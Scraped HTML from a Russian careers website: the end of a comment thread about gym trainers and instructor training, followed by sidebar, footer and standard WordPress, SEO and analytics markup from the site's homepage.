            <p>Спасибо за совет! Начал ходить, присматриваться. Как ни странно тренер у меня девушка. Я немного комплексную. Но справлюсь со временем со своими комплексами и стеснительностью. Заметно убрал живот, начали твердеть и нарастать мышцы рук и ног. Такая эйфория от спорта и тренера, что уже не до жены!</p>
        </div><!-- .comment-content -->

        <div class="reply">
            <span  class='comment-reply-link' data-href='#comment-476' data-commentid="476" data-postid="1415" data-belowelement="comment-476" data-respondelement="respond" data-replyto="Комментарий к записи Галим" aria-label='Комментарий к записи Галим'>Ответить</span>        </div>
    </div>

    </li><!-- #comment-## -->
    
<li class="comment even depth-3" id="li-comment-479" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-body" id="comment-479">
        <div class="comment-avatar">
		    <img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' loading='lazy' decoding='async'/>        </div>
        <div class="comment-meta">
            <cite class="comment-author" itemprop="creator">Галим</cite>
            
                    </div>

        <div class="comment-content" itemprop="text">
            <p>Уже пошел к тому же тренеру. Это вариант не выпустить жену из под контроля. Хотя подумываю, что несхожесть наших фигур с фитнес тренером не в мою пользу. Буду стремиться достичь результата, а то красавчики со своими кубиками всех девушек отберут у парней.</p>
        </div><!-- .comment-content -->

        <div class="reply">
            <span  class='comment-reply-link' data-href='#comment-479' data-commentid="479" data-postid="1415" data-belowelement="comment-479" data-respondelement="respond" data-replyto="Комментарий к записи Галим" aria-label='Комментарий к записи Галим'>Ответить</span>        </div>
    </div>

    </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-466" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-body" id="comment-466">
        <div class="comment-avatar">
		    <img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' loading='lazy' decoding='async'/>        </div>
        <div class="comment-meta">
            <cite class="comment-author" itemprop="creator">Виктор</cite>
            
                    </div>

        <div class="comment-content" itemprop="text">
            <p>Так как инструкторов обучают, то логично предположить, что опыта работы у только что обученного человека не будет. Откуда взяться опыту работы, если только выучился?</p>
        </div><!-- .comment-content -->

        <div class="reply">
            <span  class='comment-reply-link' data-href='#comment-466' data-commentid="466" data-postid="1415" data-belowelement="comment-466" data-respondelement="respond" data-replyto="Комментарий к записи Виктор" aria-label='Комментарий к записи Виктор'>Ответить</span>        </div>
    </div>

    <ol class="children">
    
<li class="comment byuser comment-author-admin bypostauthor even depth-2" id="li-comment-467" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-body" id="comment-467">
        <div class="comment-avatar">
		    <img alt='' src='https://secure.gravatar.com/avatar/6a5c6b2e1b6a66c42f4b3d7fc4691f06?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a5c6b2e1b6a66c42f4b3d7fc4691f06?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>        </div>
        <div class="comment-meta">
            <cite class="comment-author" itemprop="creator">admin</cite>
            <span class="comment-author-post">автор</span>
                    </div>

        <div class="comment-content" itemprop="text">
            <p>отучился, прикрепят к опытному спецу на время!</p>
        </div><!-- .comment-content -->

        <div class="reply">
            <span  class='comment-reply-link' data-href='#comment-467' data-commentid="467" data-postid="1415" data-belowelement="comment-467" data-respondelement="respond" data-replyto="Комментарий к записи admin" aria-label='Комментарий к записи admin'>Ответить</span>        </div>
    </div>

    </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
        </ol><!-- .comment-list -->

        
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-1"><a href="/aviatsiya/">Авиация</a>
</li>
	<li class="cat-item cat-item-6"><a href="/analitika/">Аналитика</a>
</li>
	<li class="cat-item cat-item-17"><a href="/voennye/">Военные</a>
</li>
	<li class="cat-item cat-item-8"><a href="/zdravoohranenie/">Здравоохранение</a>
</li>
	<li class="cat-item cat-item-7"><a href="/kompyuternye/">Компьютерные</a>
</li>
	<li class="cat-item cat-item-13"><a href="/nauka/">Наука</a>
</li>
	<li class="cat-item cat-item-15"><a href="/obrazovanie/">Образование</a>
</li>
	<li class="cat-item cat-item-11"><a href="/obsluzhivanie/">Обслуживание</a>
</li>
	<li class="cat-item cat-item-14"><a href="/politika/">Политика</a>
</li>
	<li class="cat-item cat-item-4"><a href="/pravoohranitelnye/">Правоохранительные</a>
</li>
	<li class="cat-item cat-item-3"><a href="/rabota-rukami/">Работа руками</a>
</li>
	<li class="cat-item cat-item-5"><a href="/reklama/">Реклама</a>
</li>
	<li class="cat-item cat-item-12"><a href="/sport/">Спорт</a>
</li>
	<li class="cat-item cat-item-10"><a href="/tvorcheskie/">Творческие</a>
</li>
	<li class="cat-item cat-item-2"><a href="/tehnicheskie/">Технические</a>
</li>
			</ul>

			</div><div id="block-9" class="widget widget_block">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group__inner-container"></div></div>
</div><div id="recent-comments-3" class="widget widget_recent_comments"><div class="widget-header">Свежие комментарии</div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Анна</span> к записи <a href="/skolko-poluchaet-uchitel-fizkultury-v-moskve-i-rossii-obyazannosti-i-obuchenie/#comment-1652">Сколько получает учитель физкультуры в Москве и России, обязанности и обучение</a></li><li class="recentcomments"><span class="comment-author-link">Валера</span> к записи <a href="/kto-takoj-lesovod-kakaya-polza-dlya-obshhestva/#comment-1576">Кто такой лесовод какая польза от него обществу</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> к записи <a href="/mashinist-toplivopodachi-kto-takoj-i-ego-rol-v-obespechenii-toplivom-razlichnyh-vidov-tehniki-i-oborudovaniya-kakaya-polza-dlya-obshhestva/#comment-1569">Кто такой машинист топливоподачи, роль, зарплата и какая польза для общества</a></li><li class="recentcomments"><span class="comment-author-link">Айрат</span> к записи <a href="/lajfhak-rabota-barmenom-bez-opyta-chto-nuzhno-znat/#comment-1568">Лайфхак: работа барменом без опыта, что нужно знать</a></li><li class="recentcomments"><span class="comment-author-link">Анна</span> к записи <a href="/professiya-stomatolog-plyusy-i-minusy-v-rabote-zarplata-i-kakie-kachestva-nuzhny/#comment-1557">Профессия стоматолог – плюсы и минусы в работе, зарплата и какие качества нужны</a></li></ul></div><div id="block-4" class="widget widget_block widget_text">
<p></p>
</div><div id="block-7" class="widget widget_block"><!-- Yandex.RTB R-A-716054-6 -->
<div id="yandex_rtb_R-A-716054-6"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-716054-6',
    blockId: 'R-A-716054-6'
  })
})</script></div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="/kak-zhe-stat-futbolnym-kommentatorom-v-rossii-zarplata-i-kachestva-spetsialista/"><img width="335" height="189" src="/wp-content/uploads/2020/03/tbotrbmniotfb.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="где учиться на комментатора" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="/kak-zhe-stat-futbolnym-kommentatorom-v-rossii-zarplata-i-kachestva-spetsialista/">Как же стать футбольным комментатором в России, зарплата и качества специалиста</a></div><div class="post-card__description">Одни любят играть в спортивные игры сами, встречаясь</div><div class="post-card__meta"><span class="post-card__comments">6</span><span class="post-card__views">13.3к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="/lajfhak-referi-kto-eto-chem-zanimaetsya-kategorii-zarplata/"><img width="335" height="189" src="/wp-content/uploads/2019/12/rgerggero.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="/lajfhak-referi-kto-eto-chem-zanimaetsya-kategorii-zarplata/">Лайфхак: рефери кто это, чем занимается, категории, зарплата</a></div><div class="post-card__description">В нашем мире проводится масса спортивных соревнований</div><div class="post-card__meta"><span class="post-card__comments">4</span><span class="post-card__views">12.6к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="/kto-takoj-meditsinskij-dezinfektor-kakaya-polza-dlya-obshhestva/"><img width="335" height="220" src="/wp-content/uploads/2023/10/rdrregrhtrhhh-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="/kto-takoj-meditsinskij-dezinfektor-kakaya-polza-dlya-obshhestva/">Кто такой медицинский дезинфектор &#8212; какая польза для общества</a></div><div class="post-card__description">Медицинский дезинфектор – это специалист, ответственный</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">110</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="/lajfhak-kurer-po-dostavke-edy-dokumentov-bankovskih-kart-kto-eto-i-kak-rabotayut-so-svobodnym-grafikom/"><img width="335" height="209" src="/wp-content/uploads/2019/10/thrthrtrth.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="/wp-content/uploads/2019/10/thrthrtrth.jpg 1080w, /wp-content/uploads/2019/10/thrthrtrth-560x350.jpg 560w, /wp-content/uploads/2019/10/thrthrtrth-768x480.jpg 768w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="/lajfhak-kurer-po-dostavke-edy-dokumentov-bankovskih-kart-kto-eto-i-kak-rabotayut-so-svobodnym-grafikom/">Лайфхак: курьер по доставке &#8212; еды, документов, банковских карт кто это и как работают со свободным графиком</a></div><div class="post-card__description">Люди, которые доставляют посылки в виде: письма, цветов</div><div class="post-card__meta"><span class="post-card__comments">5</span><span class="post-card__views">16.7к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="/rabota-akkumulyatorshhikom-vzglyad-iznutri-chto-i-kak-delaet-na-rabote-vrednosti/"><img width="335" height="220" src="/wp-content/uploads/2022/06/egteryhhhh-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="/rabota-akkumulyatorshhikom-vzglyad-iznutri-chto-i-kak-delaet-na-rabote-vrednosti/">Работа аккумуляторщиком &#8212; взгляд изнутри, что и как делает на работе, вредность</a></div><div class="post-card__description">В наше время, когда все больше устройств работает от</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">244</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="/geofizik-izuchenie-struktury-i-svojstv-zemli-kakaya-polza-dlya-obshhestva/"><img width="335" height="220" src="/wp-content/uploads/2023/11/hrthyjuuku456-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="/geofizik-izuchenie-struktury-i-svojstv-zemli-kakaya-polza-dlya-obshhestva/">Кто такой геофизик &#8212; расскажем от А до Я</a></div><div class="post-card__description">Геофизик – это специалист, который изучает структуру</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">160</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="/cotsialnyj-psiholog-chto-za-professiya-trebovaniya-usloviya-raboty/"><img width="335" height="220" src="/wp-content/uploads/2023/08/gergrng-nymyt-2-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="/cotsialnyj-psiholog-chto-za-professiya-trebovaniya-usloviya-raboty/">Cоциальный психолог: что за профессия, требования, условия работы</a></div><div class="post-card__description">Изучение поведения людей, имеет огромную пользу для</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">169</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="/master-kukol-hudozhnik-kukolnik-sozdatel-unikalnyh-iskusstvennyh-personazhej-kakaya-polza-dlya-obshhestva/"><img width="335" height="220" src="/wp-content/uploads/2023/12/rgmrgm-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="/wp-content/uploads/2023/12/rgmrgm-335x220.jpg 335w, /wp-content/uploads/2023/12/rgmrgm-612x400.jpg 612w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="/master-kukol-hudozhnik-kukolnik-sozdatel-unikalnyh-iskusstvennyh-personazhej-kakaya-polza-dlya-obshhestva/">Художник-кукольник создатель уникальных персонажей</a></div><div class="post-card__description">Мастер кукол &#8212; это художник-кукольник, который</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">244</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2024 Профессии мира
	                
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>



</div><!-- #page -->

<script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":""};
var wps_ajax = {"url":"https:\/\/profytarget.ru\/wp-admin\/admin-ajax.php","nonce":"1d6f2c097a"};
var wpshop_views_counter_params = {"url":"https:\/\/profytarget.ru\/wp-admin\/admin-ajax.php","nonce":"1d6f2c097a","is_postviews_enabled":"","post_id":"1415"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.9" id="reboot-scripts-js"></script>
<script type="text/javascript" src="/wp-includes/js/comment-reply.min.js?ver=6.4.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntE6BA" width="88" height="15" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><!--/LiveInternet-->






</body>
</html>
<!-- Dynamic page generated in 0.543 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2024-04-17 22:29:46 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://profytarget.ru/wp-admin/admin-ajax.php?id=1415&action=wpshop_views_counter
body_size: 163600
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	

	<!-- This site is optimized with the Yoast SEO plugin v14.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Профессии мира - Все работы хороши - выбирай любую</title>
	<meta name="description" content="Все работы хороши - выбирай любую" />
	
	
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="/" />
	<link rel="next" href="/page/2/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Профессии мира - Все работы хороши - выбирай любую" />
	<meta property="og:description" content="Все работы хороши - выбирай любую" />
	<meta property="og:url" content="https://profytarget.ru/" />
	<meta property="og:site_name" content="Профессии мира" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://profytarget.ru/#website","url":"https://profytarget.ru/","name":"\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u0438 \u043c\u0438\u0440\u0430","description":"\u0412\u0441\u0435 \u0440\u0430\u0431\u043e\u0442\u044b \u0445\u043e\u0440\u043e\u0448\u0438 - \u0432\u044b\u0431\u0438\u0440\u0430\u0439 \u043b\u044e\u0431\u0443\u044e","potentialAction":[{"@type":"SearchAction","target":"https://profytarget.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"CollectionPage","@id":"https://profytarget.ru/#webpage","url":"https://profytarget.ru/","name":"\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u0438 \u043c\u0438\u0440\u0430 - \u0412\u0441\u0435 \u0440\u0430\u0431\u043e\u0442\u044b \u0445\u043e\u0440\u043e\u0448\u0438 - \u0432\u044b\u0431\u0438\u0440\u0430\u0439 \u043b\u044e\u0431\u0443\u044e","isPartOf":{"@id":"https://profytarget.ru/#website"},"description":"\u0412\u0441\u0435 \u0440\u0430\u0431\u043e\u0442\u044b \u0445\u043e\u0440\u043e\u0448\u0438 - \u0432\u044b\u0431\u0438\u0440\u0430\u0439 \u043b\u044e\u0431\u0443\u044e","inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/profytarget.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.4.4'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: 